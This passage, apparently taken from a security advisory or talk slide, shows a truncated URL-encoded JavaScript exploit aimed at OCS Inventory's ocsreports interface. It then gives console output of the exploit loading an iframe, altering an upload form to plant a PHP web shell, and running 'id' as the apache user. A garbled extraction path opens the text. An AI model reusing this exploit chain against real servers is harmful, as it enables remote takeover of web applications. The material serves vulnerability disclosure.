 127.0.0.1/ocsreports/ajax.php#const exploit = async () => {%20%20%20%20%20%20%20 function sleep(ms = 1000) {%20%20%20%2
[~] Iframe loading ...
[~] Iframe should be loaded now ...
[~] Searching for the vulnerable page link
[~] Click the link
[~] Waiting for redirection
[~] Should be redirected ...
[~] Searching for the vulnerable form HTLM Element
[~] Found the vulnerable form
[~] Updating the form to make it upload a PHP shell
[~] Submitting the form ...
[~] Shell Uploaded: http://127.0.0.1/ocsreports//plugins/xmco.php
[~] Executing the command 'id' on the server
[~] Result:
[~] ANYVALUE/test: No such file or directory
uid=48(apache) gid=48(apache) groups=48(apache)
: Unknown Object Identifier (Sub-id not found: (top) -> uid=48(apache) gid=48(apache) groups=48(apache)
)
From one link, a PHP shell is
uploaded and can be reused by
the attacker